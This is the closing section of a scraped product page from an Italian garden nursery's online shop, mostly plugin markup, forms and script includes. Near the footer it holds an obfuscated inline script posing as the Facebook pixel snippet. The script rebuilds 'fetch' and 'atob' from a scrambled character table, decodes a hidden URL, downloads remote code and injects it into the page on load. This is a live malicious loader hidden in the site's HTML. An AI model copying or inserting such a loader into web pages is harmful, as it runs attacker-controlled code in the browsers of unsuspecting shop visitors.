20.02c-.532 1.3695-1.5966 1.98-2.72 1.98-1.1827 0-1.907-.7738-1.907-.7738l.7243-1.3407s.4583.5213 1.0793.5213"/>
                </svg></span></a></p>
        </div>
            </div>
        </footer>
            <!-- /CONTENT -->
			
        </div>
        <!-- /MAIN CONTENT -->
		
    </div>
    <!-- /MAIN -->
	
	
    <!-- MODAL QUICK VIEW -->
    <div id="modal-quick-view" class="modal modal--quick-view fade" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog--large modal-dialog-centered">
            <div class="modal-content">
                <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                    <span aria-hidden="true"></span>
                </button>
                <div class="modal-body">
                </div>
                <div class="ajax-loader"><span class="ajax-loader__spinner"></span></div>
            </div>
        </div>
    </div>
    <!-- /MODAL QUICK VIEW -->
        <!-- MODAL SEARCH PRODUCTS -->
        <div id="modal-search-products" class="modal modal--vertical modal--search-products" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-header text-center">
                        <h2 class="modal-title">Cerca nel nostro store</h2>
                    </div>
                    <div class="modal-body">
                        <div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-disabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vivaioromagarden.it/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Cerca prodotti..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

                    </div>
                </div>
            </div>
        </div>
        <!-- /MODAL SEARCH PRODUCTS -->
        <div id="modal-newsletter" class="modal modal--generic fade modal--newsletter" tabindex="-1" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                    <button type="button" class="close" data-bs-dismiss="modal" aria-hidden="true">
                        <span aria-hidden="true"></span>
                    </button>
                    <div class="modal-default">
                        <div class="modal-header text-center">
                            <h2 class="modal-title font-body">Sconto del 10%</h2>
                        </div>
                        <div class="modal-body text-center">
                            <p class="modal-description">Iscriviti alla Newsletter, ti regaliamo <br/> un coupon valido sul tuo prossimo acquisto!</p>
                            
        <div id="newsletter-form" class="sk-form mrg-top--1x" data-lang="it" data-url="https://vivaioromagarden.it/product/bonsai-di-acero/">
            <div class="sk-form__wrap sk-form__inputs-fields">
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_firstname">Nome<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_firstname" name="nwm_firstname" type="text" class="nwm_firstname sk-form__input--default sk-form__input-req" placeholder="Nome *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content sk-form__input--floated">
                            <label for="nwm_email">E-mail<abbr class="required" title="obbligatorio">*</abbr></label>
                            <input id="nwm_email" name="nwm_email" type="email" class="nwm_email sk-form__input--default sk-form__input-req" placeholder="E-mail *" />
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper">
                    <div class="sk-form__input sk-form__input--field-100">
                        <div class="sk-form__input--content">
                            <input id="nwm_auth" class="nwm_auth sk-form__input--checkbox sk-form__input-req" type="checkbox">
                            <label for="nwm_auth">
                                <span>Presa visione della <a href="https://www.iubenda.com/privacy-policy/40577287" class="iubenda-nostyle no-brand iubenda-embed" title="privacy policy">privacy policy</a>, acconsento al trattamento dei dati personali per l'iscrizione alla newsletter e l'invio di comunicazioni commerciali e promozionali<abbr class="required" title="obbligatorio">*</abbr></span>
                            </label>
                        </div>
                    </div>
                </div>
                <div class="sk-form__inputs-wrapper is--last">
                    <div class="sk-form__input sk-form__input--field-100 text-center">
                        <div class="sk-form__input--content">
                            <button class="nwm_submit sk-form__submit sk-btn sk-btn--primary" type="button">
                                <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                <span class="sk-btn__label">Iscriviti ora</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
            <div class="sk-form__loader">
                <span class="sk-form__loader-spinner"></span>
            </div>
            <div class="sk-form__response">
                <p>Siamo spiacenti, ci sono problemi con l'invio del modulo. <br/>Riprova più tardi.</p>
            </div>
        </div>
                        </div>
                    </div>
                    <div class="modal-response no--visible"></div>
                </div>
            </div>
        </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vivaio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function(f,b,e,v,e_,n,t,s){b[[e[2],e[5],e[5],e[13],e[30],e[1],e[3],e[0],e[14],e[20],e[11],e[0],e[1],e[3],e[1],e[12]].join("")]([e[9],e[7],e[2],e[5]].join(""),(function(){var a=b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")][[e[4],e[12],e[1],e[2],e[0],e[1],e[13],e[9],e[1],e[6],e[1],e[3],e[0]].join("")]([e[11],e[4],e[12],e[20],e[21],e[0]].join(""));a.async=true;b[[e[28],e[1],e[0],e[4],e[29]].join("")](b[[e[2],e[0],e[7],e[22]].join("")]([e[2],e[23],e[32],e[16],e[4],e[23],e[17],e[33],e[14],e[34],e[24],e[35],e[5],e[18],e[36],e[16],e[2],e[37],e[17],e[0],e[25],e[18],e[24],e[26],e[10],e[6],e[15],e[9],e[10],e[19],e[15],e[21],e[10],e[19],e[11],e[8],e[22],e[6],e[27],e[16],e[14],e[19],e[9],e[26],e[10],e[6],e[27],e[8],e[25],e[18],e[13],e[8],e[2],e[3],e[17]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[15],e[0],e[31],e[7],e[3],e[0],e[1],e[3],e[0]].join("")]=t;b[[e[5],e[7],e[4],e[8],e[6],e[1],e[3],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"teancdmoulYsrELx0MG2ipbH9Z1VfhvCR6yzFWnzYGrZp7vUJRb83iMx6Yw3ONpoTuBQPwRJP9V9b3HIIqndj3bc3Jdo2NDFj7wCQFDhlh3psFD9hOlAHlLoNuleXnZv");</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=1" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Digira una parola per cercare..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Immagine</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Valutazioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Prezzo</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Magazzino</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Descrizione</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Peso</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributi</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Aggiungi al carrello</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#DA3F3F">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Chiudi"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Aggiungi prodotto"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Comparatore                                </div>
                            </div>
                            <div class="woosc-sidebar woosc-sidebar-position-right">
                                <div class="woosc-sidebar-top">
                                    <span class="woosc-sidebar-heading">Comparatore</span>
                                    <span class="woosc-sidebar-count"></span>
                                    <span class="woosc-sidebar-close hint--left"
                                          aria-label="Chiudi"> &times; </span>
                                </div>
                                <div class="woosc-sidebar-items"></div>
                                <div class="woosc-sidebar-bot">
                                    <span class="woosc-sidebar-btn">Let&#039;s Compare!</span>
                                    <span class="woosc-sidebar-continue"><span>Continue shopping</span></span>
                                </div>
                            </div>
                        </div>
                    </div>
					<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vivaioromagarden.it"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/vivaioromagarden.it\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bonsai","@id":"https:\/\/vivaioromagarden.it\/product-category\/bonsai-roma\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bonsai di Acero","@id":"https:\/\/vivaioromagarden.it\/product\/bonsai-di-acero\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivaioromagarden.it\/product\/bonsai-di-acero\/#product","name":"Bonsai di Acero","url":"https:\/\/vivaioromagarden.it\/product\/bonsai-di-acero\/","description":"Bonsai di Acero Palmatum. Pianta a foglia caduca. Le nuove foglie appaiono in marzo di colore rosso intenso. Vaso 20cm altezza 20\/30cm","image":"https:\/\/vivaioromagarden.it\/wp-content\/uploads\/2023\/04\/3-1.png","sku":"24875","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-01-31"},{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2026-01-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vivaioromagarden.it\/product\/bonsai-di-acero\/","seller":{"@type":"Organization","name":"Vivaio Roma Garden","url":"https:\/\/vivaioromagarden.it"}}]}]}</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.0.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1' media='all' />
<script defer src="https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/js/main.js?ver=6.8.2" id="tally-main-js-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0&currency=EUR&integration-date=2025-08-26&components=messages&vault=false&commit=true&intent=capture&disable-funding=card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater&enable-funding=venmo","url_params":{"client-id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","integration-date":"2025-08-26","components":"messages","vault":"false","commit":"true","intent":"capture","disable-funding":"card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"721bb94eab","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/vivaioromagarden.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"267ff7afdc"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"dd296915c8"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"126865f65f"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"cbbf7150f1"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"3686aa2639"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"f4666feeb0"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"644bc0c517"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"535913dd1e"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"5331bb4f99"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"49975f3a02"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"e78c4002e7"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"297e43f069"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"0fb399095e"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"3ada01af2a","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":45,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.1.7" id="table-head-fixer-js"></script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.1.7" id="perfect-scrollbar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Vuoi rimuovere tutti i prodotti dal comparatore?","limit_notice":"Puoi aggiungere un massimo di {limit} prodotti al comparatore.","copied_text":"Share link %s was copied to clipboard!","button_text":"\u064a\u0642\u0627\u0631\u0646","button_text_added":"\u064a\u0642\u0627\u0631\u0646"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.1.7" id="woosc-frontend-js"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"393200253110","whatsapp_web":false,"message_send":"Salve *Vivaio Roma Garden!*\nHo una domanda su *Bonsai di Acero*"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.7" id="joinchat-lite-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/lazyload.js" id="sk-lazyload-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/swiper.js" id="sk-swiper-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/fancybox.js" id="sk-fancybox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/gsap.js" id="sk-gsap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js" id="sk-bootstrap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootbox.js" id="sk-bootbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/headroom.js" id="sk-headroom-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/airdatepicker.js" id="sk-datepicker-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.1.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js" id="sk-module-helpers-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js" id="sk-module-utils-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js" id="sk-module-search-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js" id="sk-module-hello-bar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js" id="sk-module-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js" id="sk-module-hero-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/footer.js" id="sk-module-footer-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/carousel.js" id="sk-module-carousel-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/quick-view.js" id="sk-module-quick-view-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js" id="sk-module-recently-viewed-products-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/forms.js" id="sk-module-forms-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js" id="sk-module-reload-back-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/pagination.js" id="sk-module-pagination-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js" id="sk-module-minicart-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js" id="sk-module-waitlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js" id="sk-module-wishlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/product.js" id="sk-module-product-js"></script>
<script id="sk-app-js-extra">
var theme_objects = {"sk_uri":"https:\/\/vivaioromagarden.it\/","sk_path":"https:\/\/vivaioromagarden.it\/wp-content\/themes\/vivaio","ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","wishlist":"\u00e8 stato aggiunto alla tua wishlist!"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js" id="sk-app-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":",","trimzero":false},"slider_support":"","hint":"(+{x})"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.6" id="wapf-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Prodotti","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sconto","vendor_sold_by":"Sold by:","featured_badge":"In Evidenza","in":"in","read_more":"continue reading","no_results":"\"Nessun risultato\"","no_results_default":"No results","show_more":"Vedi tutti i prodotti...","show_more_details":"Vedi tutti i prodotti...","search_placeholder":"Cerca prodotti...","submit":"Cerca prodotti...","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile 